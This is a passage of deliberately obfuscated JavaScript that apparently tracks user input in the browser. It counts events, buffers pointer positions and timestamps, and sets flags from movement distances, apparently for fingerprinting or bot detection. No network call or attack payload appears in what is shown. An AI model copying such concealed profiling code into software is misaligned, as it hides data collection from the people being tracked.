x1db146,0x7,_0x1adf5d,0x4000,0x40,0x8000),vQ[vr(0x4de)](_0x1a3a2c,0x7,_0x1f2b43,0x200,0x10,0x8),vQ[vr(0xd1b)](_0x2b70d9,0x8,_0x16e693,0x10000,0x4,0x2),_0x745b34(0x8,_0x1bf8e2,0x40,0x10,0x4000),vQ[vr(0x4e8)](_0x1d3acf,0x8,_0x104fa1,0x400000,0x40000000,0x8000000),vQ[vr(0xe60)](_0x1b1f9e,0x8,_0x166a87,0x2000,0x1,0x8000),vQ[vr(0xd65)](_0xb8b813,0x9,_0x3155fb,0x400,0x40000000,0x1000),vQ[vr(0x309)](_0x136086,0x9,_0x397389,0x2000000,0x80000,0x8000),vQ['cggqN'](_0xbe70c6,0x9,_0x3a5c52,0x800000,-0x80000000,0x20000),vQ[vr(0xd1b)](_0x54f6e2,0xa,_0x1f13b9,0x100,0x20000000,0x40),vQ[vr(0x51a)](_0x2ecdce,0xa,_0x25d0d7,0x80000,0x200,0x8000),vQ[vr(0xd96)](_0x4fe057,0xa,_0xc79560,0x100000,0x4000,0x2000),vQ[vr(0xd1b)](_0xccee00,0xa,_0x1c8d9f,0x8000000,0x2,0x10),vQ[vr(0x925)](_0x2fed0d,0xa,_0x342808,0x4,0x400,0x80),vQ[vr(0xc63)](_0x6fec87,0xb,_0x5d077c,0x8,0x4,0x80),vQ[vr(0xde8)](_0xa50d75,0xb,_0xda041d,0x8000,0x200000,0x2000000),_0x11596c(0xb,_0x319928,0x80000,0x1000,0x4000),_0x42a4ac(0xc,_0x5254b3,0x100,0x4,0x20000000),vQ[vr(0x51a)](_0x4ee560,0xc,_0x4a799a,0x1000000,0x400000,0x2000),vQ[vr(0xd96)](_0x4aac74,0xc,_0x4bc7fe,0x20,0x1000,0x10),vQ[vr(0xd43)](_0x4a8b35,0xc,_0x553d48,0x40000,0x4000000,0x800000),vQ[vr(0xde8)](_0x5a857a,0xd,_0x14398a,0x800000,0x2000000,0x8000000),vQ[vr(0x99b)](_0x52e7ee,0xd,_0xb84c0a,0x20,0x200000,0x40),vQ[vr(0x7ee)](_0xa755f8,0xe,_0x442d92,0x10000,0x8000000,0x8000),vQ[vr(0x745)](_0x5da6f2,0xe,_0x4b716a,0x20000,0x40000000,-0x80000000),vQ[vr(0x9d8)](_0x47746c,0xe,_0x37b4ea,0x2,0x400,0x20000000),vQ[vr(0x4de)](_0x237f87,0xe,_0x292bda,0x1,0x4000,0x1000000),vQ[vr(0x9d8)](_0x175d4d,0xe,_0x4b781e,0x2000000,0x8,0x100),vQ[vr(0xd96)](_0x177982,0xf,_0x341eee,0x200,0x10,0x200000),vQ[vr(0xbb8)](_0x247dbc,0xf,_0x4a4ed7,0x40000,0x1000000,0x400000),vQ[vr(0x709)](_0x33f8d6,0xf,_0x3de1e6,0x100000,0x20,0x80),vQ['ArkuH'](_0x2438f0,0x10,_0x37f93c,0x100,0x1000000,0x8),vQ[vr(0xa8a)](_0x964806,0x10,_0x1c690c,0x1000,0x40000,0x8000000),vQ['ucmdH'](_0x213f27,0x10,_0x2ed5de,0x40,0x8000,0x400),vQ[vr(0xde8)](_0x5e787c,0x11,_0x55487d,0x80000,0x1,0x10000),vQ[vr(0x925)](_0x42efe0,0x11,_0x3e9346,0x2000000,0x20,0x10000000),vQ[vr(0xd65)](_0x32dc61,0x11,_0x2d996c,0x800000,0x40000,0x2),vQ['vJbLo'](_0xf53f07,0x11,_0xd082a5,0x40000000,0x400000,0x80),_0x4e215c(0x11,_0x418c59,0x20000000,0x100,0x4),vQ[vr(0xae9)](_0xbdea6a,0x12,_0xbb481e,0x8000,0x4000,0x4000000),vQ['vJbLo'](_0x1269c8,0x12,_0x2209fc,0x200,0x10000000,0x8),vQ[vr(0x745)](_0x2023ad,0x12,_0x26d7ac,0x1000,0x4,0x400),vQ[vr(0x963)](_0x14a089,0x12,_0xdf1dd7,0x40,0x20000,0x20000000),vQ['OXCfD'](_0x54e147,0x12,_0x6a8dc2,0x200000,0x400000,0x1000000),vQ[vr(0x225)](_0x44a9a1,0x12,_0x4f97ac,0x40000000,0x2,0x1),vQ['PVWTK'](_0x63afaa,0x13,_0x3427bf,0x8,0x10,0x2000),_0x1a9332=0x0,_0x5ed921=0x0,_0x483872=0x0,_0x54a0e1=0x0,_0x4d46a5=0x0,_0x17f63b=0x0,_0x2037c6=_0x317592,_0x4716bc&&(_0x18a0ef[_0x209fd5(0x5e,vQ[vr(0xbb4)])][vQ[vr(0xc2d)](_0x2745e3,0xd2,vQ[vr(0x6fe)])]=_0x222847)):vj(0x8,Z,0x800,0x20,0x100000,function(){var vG=vr,va={'JztmT':function(vg,vI,vx){var vA=vf;return vQ[vA(0xc27)](vg,vI,vx);},'AfCxE':vQ[vG(0x8be)]};return vQ[vG(0x30e)](vQ[vG(0x512)],vQ[vG(0x53d)])?_0x4bb6e0(_0x2898cf,va[vG(0x86c)](_0xb8ebf6,0x53,va[vG(0x30f)])):vQ[vG(0x817)](vX[vQ[vG(0xc7a)](Wh,0xf9,vQ[vG(0x52f)])],vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])])&&vQ[vG(0xaa1)](vQ['viciX'](vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])],vX[Wh(0xf9,vQ['gYnHG'])]),0x0);});},(function(){var vX=vN,vr={'rjETE':function(vg,vI){return vQ['ShmxH'](vg,vI);},'yUfEe':function(vg,vI){return vQ['pisgV'](vg,vI);},'DjVfR':function(vg,vI){return vQ['yDYBn'](vg,vI);},'RZxlU':function(vg,vI){var vx=vf;return vQ[vx(0xb0f)](vg,vI);}};function vG(vg){var vI=vf,vx={'chkUc':function(vA,vD){var vo=vf;return vQ[vo(0x817)](vA,vD);},'vdkjt':vQ[vI(0x752)],'ENBrr':vQ['uMTQu'],'JLcyZ':function(vA,vD){var vo=vI;return vQ[vo(0xa2a)](vA,vD);},'iNzFW':vQ[vI(0x9a9)],'ttsGd':vQ[vI(0xcb8)]};v1+=0x1,v2+=0x1,vQ[vI(0x5c4)](vj,0x5,Z,0x80000,0x4000,0x10,vK),vQ['vwdYS'](vj,0x11,Z,0x1000,0x800,0x200,function(){var vA=vI;return vx[vA(0x996)](vx[vA(0xd0b)],vx[vA(0xc6e)])?_0x4f1fc6>_0x36460d:vx['JLcyZ'](v1,0x0);}),vQ['OKRiQ'](vj,0x9,Z,0x400,0x40000000,0x1000,function(){var vA=vI,vD={'URXzd':function(vo,vt,vc){return vo(vt,vc);}};return vx[vA(0x2c0)]===vx['ttsGd']?_0x36242a(_0x3067c6,vD[vA(0x8e8)](_0x302b1a,0x38,vA(0xe20))):vx[vA(0x4a8)](v2,0x1);}),vg=vg||B[vQ[vI(0x535)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0x1c2)](typeof vg[vQ[vI(0x9fa)](Wh,0x71,vI(0x66c))],W0)&&vj(0x12,vw,0x200000,0x400000,0x1000000,vK),vg[Wh(0x71,vQ[vI(0xcb4)])]||vQ['EXZTY'](vj,0xe,vw,0x1,0x4000,0x1000000,vK);}function va(vg){var vI=vf;vQ['LhVQQ'](vQ[vI(0xaeb)],vQ[vI(0x732)])?(Wd+=0x1,v0+=0x1,vg=vg||B[vQ[vI(0xe4a)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0xd9f)](vq,vg),vQ[vI(0x570)](vj,0x6,vw,0x8,0x80000,0x4000,vK),vj(0x10,Z,0x10000000,0x800000,0x20000,function(){return Wd>0x0;}),vj(0x11,Z,0x40000000,0x400000,0x80,function(){return vr['rjETE'](v0,0x1);})):_0x63b927['push'](_0x26a2d5['fromCharCode'](vr[vI(0x489)](vr[vI(0x432)](vr['RZxlU'](_0x87929d[vI(0xafb)](_0x18eb01)[vI(0xd94)](0x0),0x4),0x70),0x4)));}vU[0x4][vQ[vX(0x46f)](Wh,0x87,vX(0xc4a))](function(vg){var vI=vX,vx={'npVBe':function(vA,vD){return vA>=vD;},'LUgjt':function(vA,vD){return vA<vD;}};return vQ[vI(0x358)](vQ['XRqdS'],vQ['aUwRo'])?vx['npVBe'](_0x1f1b07,0x8)&&vx[vI(0xd9e)](_0x442abd,0xa):vQ[vI(0x992)](vG,vg);}),vU[0x5][vQ[vX(0xc27)](Wh,0x87,'xg^Q')](function(vg){var vI=vX;return vQ['DHAgc'](vQ[vI(0x589)],vQ['zbYah'])?vQ[vI(0x247)](va,vg):+new _0x2dc72b();});}()),(function(){var vX=vN,vr={'YGEeM':function(vG,va){var vg=vf;return vQ[vg(0x2fd)](vG,va);},'pfoOG':vQ[vX(0xc54)],'YTQZd':function(vG,va){var vg=vX;return vQ[vg(0x425)](vG,va);},'ZohUW':function(vG,va){var vg=vX;return vQ[vg(0x6a9)](vG,va);},'MbuTp':vQ[vX(0x206)],'ACzwp':function(vG,va){var vg=vX;return vQ[vg(0x355)](vG,va);}};if(vQ[vX(0x1d0)]===vX(0xd8c))return vr[vX(0x957)](_0x417a7a,0x0);else{function vG(va){var vg=vX,vI={'NrpgZ':function(vx,vA,vD){return vQ['vZqxk'](vx,vA,vD);},'SyKkd':vQ[vg(0x755)],'KbVin':vQ['qrvjQ'],'LLuLE':function(vx,vA){var vD=vg;return vQ[vD(0xbb6)](vx,vA);},'QeaNw':vQ[vg(0x985)],'fpAyj':function(vx,vA,vD){var vo=vg;return vQ[vo(0x750)](vx,vA,vD);},'rHpqX':function(vx,vA){var vD=vg;return vQ[vD(0xba0)](vx,vA);}};if(vQ['KFBtM'](vQ['BCzOh'],vQ['BCzOh']))WL+=0x1,WO+=0x1,vQ[vg(0x5b5)](vj,0xc,Z,0x1000000,0x400000,0x2000,vK),vQ['wyFal'](vj,0x4,Z,0x80,0x8000000,0x2,function(){var vx=vg;return vr[vx(0x7df)]===vx(0x852)?vr[vx(0x28f)](WL,0x1):vI[vx(0x3bc)](_0x363455,_0x3fadf7[vI[vx(0x3bc)](_0x6fd98,0xf8,vI[vx(0x2c9)])],vI[vx(0x3bc)](_0x5bec79,0xc9,vI['KbVin']))&&vI[vx(0xd24)](_0x5b3813[_0x4c1aae(0xbc,vI[vx(0x6d6)])][vI[vx(0x32c)](_0x5cd93f,0x69,vx(0x617))],0x2);}),vQ[vg(0x201)](vj,0xf,Z,0x40000,0x1000000,0x400000,function(){var vx=vg,vA={'YhUGx':function(vD,vo){return vD!==vo;}};return vr[vx(0x4c3)](vr['MbuTp'],vr[vx(0x632)])?vr[vx(0x5fd)](WO,0x1):vA[vx(0x1e2)](_0x580754,0x0);});else return vI[vg(0x1ed)](_0x488306,0x8)&&vI[vg(0xd24)](_0x38a078,0xa);}vU[0x7][vQ[vX(0x1f8)](Wh,0x87,vQ[vX(0x559)])](function(va){return vQ['WOLZW'](vG,va);});}}()),vQ[vN(0xde8)](vZ,W9,vi,vQ[vN(0x1b1)](Wh,0x55,vQ[vN(0xabf)]),vU[0x0],!0x1),vZ(W9,vi,Wh(0x73,vN(0x6a6)),vU[0x4],!0x0),vQ[vN(0x263)](vZ,W9,vi,vQ[vN(0x5d5)](Wh,0xc0,vQ[vN(0x8f0)]),vU[0x5],!0x1),vZ(W9,vi,vQ[vN(0x535)](Wh,0xe3,vQ[vN(0xc7d)]),vU[0x6],!0x1),vQ[vN(0xde8)](vZ,B,vi,vQ[vN(0x968)](Wh,0x70,vQ[vN(0xc78)]),vU[0x7],!0x1),B[vQ[vN(0x63d)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0x386)](Wh,0xf2,vQ['JxEaT']),function(vX){var vr=vN,vG={'OeGkR':function(va,vg){var vI=vf;return vQ[vI(0x652)](va,vg);}};if(vr(0x700)===vQ['NXtAB'])return vG[vr(0xc13)](_0x41c631,0x2)>0x0;else Wb+=0x1,Wl+=0x1,vQ[vr(0x201)](vj,0xd,vw,0x20,0x200000,0x40,vK),vQ[vr(0x8ae)](vj,0x12,vw,0x2000000,0x100,0x80000,function(){return vQ['Eqdnu'](Wb,0x1);}),vQ['mxoje'](vj,0x2,vw,0x80,0x4000000,0x2000,function(){var va=vr,vg={'WprbC':function(vI,vx,vA){return vQ['NjajB'](vI,vx,vA);},'anYXN':function(vI,vx,vA){var vD=vf;return vQ[vD(0x64d)](vI,vx,vA);}};return vQ[va(0x209)](vQ[va(0xe70)],va(0x713))?vg[va(0x7e9)](_0x22690f,_0x109bee,vg['anYXN'](_0x168dd0,0x9a,va(0xe3e))):vQ['TLVFH'](Wl,0x1);});}),vJ=[],vm=0x0,vH=-0x1,vy=-0x1,vE=0x1,vV=0xf,vn=0xf,vh=0x0,W9[vQ[vN(0x5db)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0xc7a)](Wh,0x3b,vQ[vN(0x1a6)]),function(vX){var vr=vN;if(vQ[vr(0xaa3)](vQ[vr(0x211)],vQ[vr(0x211)]))return _0x4bb6e8[vQ['ITGuU'](_0xce9493,0x101,vQ[vr(0x227)])][vQ[vr(0xb8f)](_0x92ae1e,0xdf,vQ[vr(0x32e)])](_0x2c7c58[vQ['AWYZp'](_0x544c29,0x8f,vQ[vr(0xbf8)])][vQ['ITGuU'](_0x5e7d0c,0xbb,vQ[vr(0x591)])],vQ['pLJKz'](_0x88201c,0x6b,vQ[vr(0xa71)]))[vQ['vouHs'](_0x59ca5c,0xd1,vQ['BpPUV'])];else vQ[vr(0xd9f)](vq,vX),vJ[vQ[vr(0xe4a)](Wh,0x87,vQ[vr(0x559)])]([vX[Wh(0xf9,vQ[vr(0x52f)])],vX[vQ[vr(0x386)](Wh,0x100,vQ['VPGNC'])],vX[vQ['Fomak'](Wh,0xe2,vQ[vr(0xd84)])]]),vQ[vr(0x355)](vJ[vQ[vr(0x1dd)](Wh,0x69,vQ[vr(0x9e6)])],0x14)&&vJ[vQ[vr(0x435)](Wh,0xa0,vQ['CGXPB'])](),Wd+=0x1,v0+=0x1;}),W9[Wh(0x64,vN(0x48e))](vQ[vN(0xc24)](Wh,0xae,vQ['TSnfO']),function(vX){var vr=vN,vG={'vEpwr':function(vg,vI){var vx=vf;return vQ[vx(0xba0)](vg,vI);},'ZABLT':function(vg,vI){return vg<vI;},'TChov':function(vg,vI){return vQ['ymFMM'](vg,vI);},'YRITO':vr(0x2a0),'otzQe':vQ[vr(0x2b1)],'erGjt':function(vg,vI,vx){return vg(vI,vx);},'gVvzo':vQ[vr(0x21d)],'dftwB':vQ['SCxum'],'DqWDG':function(vg,vI){var vx=vr;return vQ[vx(0xbb6)](vg,vI);},'QeItJ':function(vg,vI){return vQ['gQGwI'](vg,vI);},'wrdhJ':function(vg,vI){var vx=vr;return vQ[vx(0x8da)](vg,vI);},'gBMbT':vQ['cJLMA'],'wqUzR':function(vg,vI){var vx=vr;return vQ[vx(0x969)](vg,vI);},'adlEB':vQ[vr(0x46d)],'eRAQg':vQ[vr(0x405)],'agXIy':function(vg,vI){return vg!==vI;},'NlDIU':function(vg,vI){return vQ['pisgV'](vg,vI);},'acPYX':function(vg,vI){return vQ['gtYnS'](vg,vI);},'OcLWc':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'NyPsw':function(vg,vI){var vx=vr;return vQ[vx(0xaab)](vg,vI);},'oPOUT':function(vg,vI){return vg<vI;},'BSDRU':function(vg,vI){return vg(vI);},'qljtn':function(vg,vI){return vg*vI;},'CTsiE':function(vg,vI,vx){var vA=vr;return vQ[vA(0xc27)](vg,vI,vx);},'YwGcv':'9W#P'};if(vQ[vr(0x721)](vQ['ZlXdp'],vQ[vr(0x6cc)])){v3+=0x1,vQ[vr(0x547)](vj,0x12,vw,0x200,0x10000000,0x8,vK);var va=vX[vQ[vr(0x46f)](Wh,0xe2,vQ[vr(0xd84)])];vQ[vr(0x358)](vX[vQ['klsIA'](Wh,0xfd,vQ[vr(0x92a)])],vQ['LUxlz'](Wh,0x33,vr(0xaf1)))&&vQ[vr(0x615)](vj,0x0,vw,0x200000,0x100,0x2000000,function(){var vg=vr,vI={'zRORM':function(vx,vA){return vQ['wJPUA'](vx,vA);},'OEAoO':function(vx,vA,vD){var vo=vf;return vQ[vo(0x771)](vx,vA,vD);}};return vQ['JDKIG'](vQ['CMbgY'],vg(0x936))?vQ['lBLyx'](vX[vQ[vg(0x75a)](Wh,0x40,vQ[vg(0x359)])],0x0):vI[vg(0xa1f)](vI[vg(0x4b8)](_0x28d074,0xe5,vg(0x920)),_0x3004af);}),vj(0xe,vw,0x2,0x400,0x20000000,function(){var vg=vr,vI={'EXKUI':function(vd,w0){var w1=vf;return vG[w1(0xdf0)](vd,w0);}};if(vG['TChov'](vG[vg(0xa48)],vG[vg(0x780)]))return vI[vg(0x78c)](_0x40f610,0xc)&&_0x12d358<0xe;else{var vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL=B[vG[vg(0xd3d)](Wh,0x45,'ky4m')][vG[vg(0xd3d)](Wh,0x7c,vG[vg(0x618)])],vO=[];for(vx=0x0,vD=vJ[Wh(0x69,vG[vg(0x5fe)])];vG[vg(0xa84)](vx,vD);vx++)vA=vJ[vx],vG['QeItJ'](vA[0x2],vm)&&vG[vg(0x702)](vA[0x2],va)&&vO[Wh(0x87,vG['gBMbT'])](vA);if(vo=vO[Wh(0x69,vG['dftwB'])],vG[vg(0xb55)](vo,0x0)){if(vG[vg(0x466)](vG[vg(0x23d)],vG[vg(0x2cc)]))return vG[vg(0xdf0)](_0x3b9844,0x12)&&vG['ZABLT'](_0x39d9b2,0x14);else{if(vt=0x0,vG[vg(0x466)](vo,0x1)&&vG['agXIy'](vH,-0x1)&&vG[vg(0x32a)](vy,-0x1))vc=vG[vg(0x513)](vO[0x0][0x0],vH),vs=vG[vg(0x669)](vO[0x0][0x1],vy),vt=vG['OcLWc'](vG[vg(0xd48)](vL,vc),vG[vg(0xd48)](vL,vs));else{if(vG[vg(0xc99)](vo,0x1)){for(vx=0x1;vG[vg(0xb49)](vx,vo);vx++)vY=vG[vg(0x513)](vO[vx][0x0],vO[vG[vg(0x513)](vx,0x1)][0x0]),vb=vG['acPYX'](vO[vx][0x1],vO[vG['acPYX'](vx,0x1)][0x1]),vt+=vG[vg(0x9c2)](vL,vY)+vL(vb);}}return vl=vG[vg(0xab7)](B[vG[vg(0x1ea)](Wh,0xff,vG[vg(0x581)])],0x12c),vG[vg(0xb49)](vo,0x3)&&vt>vl?vt:void 0x0;}}}}),vm=va,vH=vX[vQ[vr(0x9fa)](Wh,0xf9,vr(0xa52))],vy=vX[vQ[vr(0x460)](Wh,0x100,vQ[vr(0x4e5)])];}else return vQ[vr(0xdf2)](_0x204710,0x4)&&_0x4c022a<0x6;}),W9[vQ[vN(0xd31)](Wh,0x64,'oZ75')](Wh(0x37,vQ['yudbQ']),function(vX){var vr=vN,vG={'ofbKy':function(vg,vI){return vg>=vI;},'ihkQL':function(vg,vI){var vx=vf;return vQ[vx(0x222)](vg,vI);},'vThWD':function(vg,vI){return vg===vI;},'gudjZ':function(vg,vI,vx){var vA=vf;return vQ[vA(0x1b1)](vg,vI,vx);},'lXsqf':vQ['DQrvz'],'Kencn':vr(0x45f),'xVcxB':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'Oyium':vQ['RreWS'],'qrYXq':vQ[vr(0xc8e)],'sSxPP':function(vg,vI,vx){return vg(vI,vx);},'rbpln':vQ[vr(0xdee)],'IahHq':function(vg,vI){return vg!=vI;},'CBWwO':function(vg,vI,vx){return vg(vI,vx);},'XcToI':vQ[vr(0xa22)],'OKaQc':vQ[vr(0x9e6)],'mqHOR':function(vg,vI){var vx=vr;return vQ[vx(0xe14)](vg,vI);},'oUBgN':function(vg,vI){var vx=vr;return vQ[vx(0x63f)](vg,vI);},'VWDqk':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'QkSBi':function(vg,vI,vx){var vA=vr;return vQ[vA(0xa49)](vg,vI,vx);},'KnuEs':vQ['uotYn'],'MTZhg':vQ[vr(0xce7)],'CzldO':vQ['qiWvu'],'RhYgg':vQ['tOYPE'],'EmaCE':function(vg,vI){return vQ['WLFzd'](vg,vI);},'DPqRU':vQ['udxCb'],'IFAfh':function(vg,vI,vx){return vg(vI,vx);},'LBVbS':vQ['yZNRb'],'OYpve':function(vg,vI){var vx=vr;return vQ[vx(0xd1e)](vg,vI);},'eJAoz':vQ['YVaNt'],'cxeUQ':function(vg,vI){var vx=vr;return vQ[vx(0x817)](vg,vI);},'BXgGc':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'uATGb':vQ[vr(0xd88)],'zcAef':function(vg,vI){return vQ['AeGxL'](vg,vI);},'rGlYw':function(vg,vI){return vg%vI;},'eWuPy':vQ[vr(0x359)],'QEglu':vQ[vr(0xa99)]},va=vQ[vr(0x1b6)](vX[Wh(0xe2,vQ[vr(0xd84)])],vm);vQ['TLVFH'](va,0x0)&&vQ['zHTpC'](va,vV)?vh+=0x1:vh=0x0,vQ[vr(0xd29)](vj,0x10,Z,0x100,0x1000000,0x8,function(){var vg=vr,vI={'BxEGW':function(vD,vo){var vt=vf;return vQ[vt(0xd97)](vD,vo);},'uFQng':function(vD,vo,vt){var vc=vf;return vQ[vc(0xc24)](vD,vo,vt);},'mbWwM':'NpxE','RbHnb':function(vD,vo,vt){return vQ['klsIA'](vD,vo,vt);},'gkwDE':vg(0x7b3),'BQLOg':vg(0x72b),'sOibR':vQ['wbHHj'],'xrRci':function(vD,vo,vt){return vD(vo,vt);}};if('SqQgg'!==vQ[vg(0x1de)])return vQ[vg(0xe46)](vh,vn);else{for(var vx='',vA=0x0;vI[vg(0xce3)](vA,_0x8c0f24[vI['uFQng'](_0xa4759c,0x69,vI[vg(0xe7d)])]);vA++)vx+=_0x15685e[vI[vg(0xa17)](_0x377734,0xfb,vI[vg(0x627)])][vI['RbHnb'](_0xf26abb,0xd0,vI[vg(0x450)])](_0x3a6723[vI['RbHnb'](_0x187797,0x59,vI['sOibR'])](_0x5bcd64[vA],+_0x4bfe2f[vI[vg(0xd80)](_0x3fea14,0xfb,vg(0x7b3))][vI[vg(0xae3)](_0x578eaa,0xd0,vg(0x72b))](0x31,0x36)));return vx;}}),vh>vn&&(vQ[vr(0xad1)](vj,0x8,Z,0x40,0x10,0x4000,function(){var vg=vr;return vG['ofbKy'](vh,0x10)&&vG[vg(0x1c8)](vh,0x12);},function(){var vg=vr;if(vG[vg(0x9ea)](vG['eJAoz'],vG['eJAoz'])){var vI,vx,vA;if(vG[vg(0x853)](_0x48007b,_0x204125[vG['gudjZ'](_0x3d135c,0xbf,vG[vg(0xbdf)])][vG[vg(0xdbd)](_0x5bbcec,0xec,vG[vg(0x75c)])])||vG[vg(0x6b5)](_0x354967,_0x2f9885[vG[vg(0xdbd)](_0x53a728,0xbf,'#Jwn')][_0x3b4d0c(0xa9,vG[vg(0xb3a)])]))return vI=_0x10998f[_0x2bde69(0x56,vG[vg(0xc10)])]()&&_0x1288d1[vG[vg(0xdbd)](_0x3e272d,0x56,vG[vg(0xc10)])]()[vG['sSxPP'](_0x33fb36,0x83,vG[vg(0x78f)])](),vG[vg(0x171)](vI,null)&&_0x3c5fed[vG[vg(0x3c7)](_0x2aaca5,0xc7,vG[vg(0x2a5)])](vI)&&vI[vG[vg(0xdbd)](_0x460202,0x69,vG[vg(0x3ee)])]?(vx=vG['mqHOR'](_0x22a94f,_0x10fc6a),vA=vG['oUBgN'](vG[vg(0x7f3)](_0x16d2e9[_0x2fe55d(0xb8,vg(0x765))][vG[vg(0xd91)](_0x241013,0x3e,vG['KnuEs'])],vG[vg(0x42f)](_0xf7e6ee,0xee,vG[vg(0x5c0)])),_0x2c2e54[_0x7892a5(0xb8,vG['CzldO'])][vG['QkSBi'](_0x367496,0xe6,vG[vg(0x55d)])]),vG[vg(0x84b)](vx[vG[vg(0x3c7)](_0x22c7c1,0x89,vG[vg(0x4a4)])](vA),-0x1)||_0x876e95[vG[vg(0x671)](_0x5e979f,0x48,vG[vg(0x9aa)])](vx)):_0x598f75;}else return vh>=0x12&&vh<0x14;}),vQ[vr(0xad1)](vj,0x12,vw,0x40000000,0x2,0x1,function(){var vg=vr,vI={'wfaWf':function(vx,vA){var vD=vf;return vG[vD(0x2e3)](vx,vA);}};return vG['BXgGc'](vG[vg(0xbf5)],vg(0x6eb))?vG[vg(0x748)](vG[vg(0xb13)](vh,0x2),0x0):vI[vg(0x451)](_0x27c0b2,0x5);},function(){var vg=vr,vI={'oJVuN':function(vx,vA){return vG['vThWD'](vx,vA);},'BXgJt':function(vx,vA,vD){return vx(vA,vD);},'gPhpL':vG[vg(0x7c1)]};return vG[vg(0x84b)](vG[vg(0x3fe)],vG[vg(0x3fe)])?vI[vg(0xe25)](_0x3b5862[vI['BXgJt'](_0x38e1f7,0x40,vI[vg(0x185)])],0x0):vh<0x0;})),vE=va;});}()),Wt=typeof B[Wh(0x5e,Wn(0xb0e))][Wh(0xd2,Wn(0x876))]===Y?B[Wh(0x5e,'oHVH')][Wh(0xd2,Wn(0x876))]:z,Wc=q+q,Ws=q+Wh(0xcc,Wn(0xdd6))+q,WY=q+Wh(0x36,Wn(0xbbb))+q,(function(){var vN=Wn,vQ={'Otjmz':function(vZ,vq){return vZ>=vq;},'XdVqa':function(vZ,vq){return vZ<vq;},'RcVKp':function(vZ,vq){return vZ>=vq;},'VTkfN':function(vZ,vq){return vZ>=vq;},'VRUOj':function(vZ,vq){return vZ===vq;},'EmwTz':vN(0x76a),'jwDQK':function(vZ,vq){return vZ>=vq;},'BWLRT':vN(0x45c),'bpodV':'PUkOM','dURph':function(vZ,vq){return vZ>=vq;},'aKghC':function(vZ,vq){return vZ>=vq;},'wvteC':function(vZ,vq){return vZ<vq;},'EMjJg':vN(0x3ed),'bnlOu':function(vZ,vq){return vZ===vq;},'qcDvn':function(vZ,vq){return vZ===vq;},'DteMQ':vN(0xb7c),'MOzNU':function(vZ,vq){return vZ<vq;},'lWmWM':function(vZ,vq){return vZ>=vq;},'aPwDu':function(vZ,vq){return vZ!==vq;},'zWcfq':vN(0xe4d),'pTXXJ':function(vZ,vq){return vZ>=vq;},'oaMtF':function(vZ,vq){return vZ>=vq;},'RRkBK':function(vZ,vq){return vZ!==vq;},'hHEkK':vN(0x889),'Ppoji':function(vZ,vq){return vZ>=vq;},'kPqVt':function(vZ,vq){return vZ%vq;},'LYOjc':function(vZ,vq){return vZ<vq;},'FTZnv':vN(0xaf9),'ySriv':'DrNOA','fdhUR':vN(0xd70),'QCqVj':function(vZ,vq){return vZ>=vq;},'TGbdL':function(vZ,vq){return vZ<vq;},'sNOsU':function(vZ,vq){return vZ<vq;},'jdHsO':vN(0xa6e),'fmJEt':function(vZ,vq){return vZ<vq;},'gpFjr':function(vZ,vq){return vZ>=vq;},'rTDCo':function(vZ,vq){return vZ<vq;},'Yhbaq':function(vZ,vq){return vZ===vq;},'VChMg':vN(0xb51),'Iavgk':'RSGLk','SWmsD':function(vZ,vq){return vZ<vq;},'lhMKT':function(vZ,vq){return vZ>=vq;},'SRiEl':vN(0xbdb),'LVWhG':function(vZ,vq){return vZ>=vq;},'nYlLG':function(vZ,vq){return vZ>=vq;},'agyeV':vN(0xd89),'SBfgc':vN(0x607),'uYKDS':function(vZ,vq){return vZ<vq;},'WUNxd':vN(0x988),'sUVKS':function(vZ,vq){return vZ>=vq;},'vzzeA':function(vZ,vq){return vZ>=vq;},'wrNqC':function(vZ,vq){return vZ!==vq;},'VPpxe':'jsMMX','fGKsw':function(vZ,vq){return vZ>=vq;},'zZyYF':function(vZ,vq){return vZ!==vq;},'rMLsh':vN(0x320),'GfYFn':'lEPaw','kuUBK':function(vZ,vq){return vZ>vq;},'LiaKz':function(vZ,vq,vJ){return vZ(vq,vJ);},'cLcZl':vN(0x9e5),'BGmQF':vN(0xab9),'rnAPX':function(vZ,vq){return vZ in vq;},'WpPlV':vN(0x47e),'dgKsG':function(vZ,vq,vJ){return vZ(vq,vJ);},'cCIGa':'yx!o','zkoSd':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'YNmKL':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'WBhQC':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'zvHOq':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'LbvOw':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'Jqjjj':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);},'rdiot':function(vZ,vq,vJ,vm,vH,vy,vE,vV){return vZ(vq,vJ,vm,vH,vy,vE,vV);}},vU=WW&&vQ['rnAPX'](vQ[vN(0x8d5)](Wh,0x86,vQ[vN(0x896)]),WW)?WW[vQ[vN(0xadb)](Wh,0x86,vN(0x47e))]:z,ve=WW&&vQ[vN(0xd7f)](vQ[vN(0x8d5)](Wh,0x6b,vQ['cCIGa']),WW)?WW[vQ[vN(0x8d5)](Wh,0x6b,vN(0xd2f))]:z;vQ[vN(0xbc7)](vj,0x3,vw,0x20,0x40000,0x400,function(){var vZ=vN;return vQ[vZ(0x731)](vU,0x0)&&vQ[vZ(0x5ed)](vU,0x2);},function(){return vQ['RcVKp'](vU,0x2)&&vU<0x4;}),vQ[vN(0xbc7)](vj,0xa,vw,0x400000,0x1000000,-0x80000000,function(){var vZ=vN,vq={'zAJAF':function(vJ,vm){var vH=vf;return vQ[vH(0x374)](vJ,vm);}};return 